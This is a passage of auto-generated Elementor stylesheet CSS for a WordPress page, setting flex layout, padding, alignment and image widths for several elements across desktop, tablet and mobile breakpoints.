.elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:start;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:end;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}